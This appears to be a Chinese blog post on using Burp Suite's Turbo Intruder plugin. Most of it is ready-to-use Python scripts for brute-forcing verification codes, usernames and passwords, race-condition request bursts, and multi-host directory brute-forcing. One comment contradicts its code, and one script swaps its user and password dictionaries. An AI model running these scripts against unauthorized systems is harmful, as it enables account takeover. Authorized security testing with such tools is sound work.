Turbo Intruder插件使用记录
摘要:记录一下burpsuite中Turbo Intruder插件使用。
配置环境
burp版本:Burp Suite Professional v2023.11.1.1
Turbo Intruder版本:v1.42
使用方法
第一步:
在post数据包中选择要爆破的字段,然后发送到Turbo Intruder插件。

第二步:
可以看到之前要爆破的字段已经被替换为占位符。然后选择内置的examples/basic.py脚本(切记py脚本中一定不能含有中文),将字典修改为你自己的字典。最后点击"Attack"按钮就行了。

第三步
下面是已经爆破完成后的状态

提升爆破速度
Turbo Intruder中对速度影响较大的参数主要有:concurrentConnections,requestsPerConnection,pipeline
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint, #指定目标的地址
concurrentConnections=5, #与服务器建立30条连接
requestsPerConnection=100, #每条连接同时发送100个请求
pipeline=True #开启管道(HTTP Pipelining)模式
)
for word in open('/usr/share/dict/words'):
engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
# currently available attributes are req.status, req.wordcount, req.length and req.response
if req.status != 404:
table.add(req)参数的详细解释可以参考:Turbo Intruder 使用 - 拥抱十亿请求攻击
自定义脚本编写
以上面的脚本为例,编写的脚本只需要实现queueRequests、handleResponse两个函数。然后在queueRequests中定义RequestEngine类就行了。其余就按照python3的正常写法。需要注意Turbo Intruder不会对你字典中的数据做任何更改,因此post数据包中的body需要自己用quote函数进行urlencode。同时编写的时候尽量用pycharm编写,不然可能有各种奇奇怪怪的问题
以下是经过测试可以用的脚本,仅作参考:
from urllib import quote
from itertools import product
def brute_veify_code(target, code_length):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=True
)
pattern = '1234567890' # 用于生成字典的迭代对像
for i in list(product(pattern, repeat=code_length)): # product()接收多个迭代对像,然后生成一个笛卡尔积,repeat参数代表重复迭代对象次数。
code = ''.join(i)
engine.queue(target.req, code)
def user_brute(target, user_dict_path):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=True
)
for word in open(user_dict_path):
engine.queue(target.req, quote(word.rstrip()))
def password_brute(target, password_dict_path):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=True
)
for word in open(password_dict_path):
engine.queue(target.req, quote(word.rstrip()))
def user_password_brute(target, user_dict_path, password_dict_path):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=True
)
for password in open(user_dict_path):
for user in open(password_dict_path):
engine.queue(target.req, [quote(user.rstrip()), quote(password.rstrip())])
def shorttime_concurrent_brute(target, connections=100):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=connections,
requestsPerConnection=1,
pipeline=False
)
# the 'gate' argument withholds part of each request until openGate is invoked
# if you see a negative timestamp, the server responded before the request was complete
for i in range(connections):
# "gate"参数会阻塞每个请求的最后一个字节,直到调用openGate
engine.queue(target.req, gate='race1')
# once every 'race1' tagged request has been queued
# invoke engine.openGate() to send them in sync
# 发送每个请求的最后一个字节
engine.openGate('race1')
# 设置最迟120秒显示结果
engine.complete(timeout=120)
def mult_host_dir_brute(url_dict_path, domain_dict_path):
engines = {}
req = '''GET /%s HTTP/1.1
Host: %s
Connection: keep-alive
'''
for domain in open(domain_dict_path):
domain = domain.rstrip()
engine = RequestEngine(endpoint='https://' + domain + ':443',
concurrentConnections=30,
requestsPerConnection=100,
pipeline=True)
engines[domain] = engine
for url in open(url_dict_path):
url = url.rstrip()
for (domain, engine) in engines.items():
engine.queue(req, [url, domain])
def queueRequests(target, wordlists):
#使用前自行更改字典路径
#user_brute(target, "user_dict_path")
#password_brute(target, "password_dict_path")
#user_password_brute(target, "user_dict_path", "password_dict_path")
brute_veify_code(target, 6)
#mult_host_dir_brute("url_dict_path", "domain_dict_path")
#shorttime_concurrent_brute(target, 100)
def handleResponse(req, interesting):
# currently available attributes are req.status, req.wordcount, req.length and req.response
table.add(req)一些参考
本作品采用 知识共享署名-相同方式共享 4.0 国际许可协议 进行许可。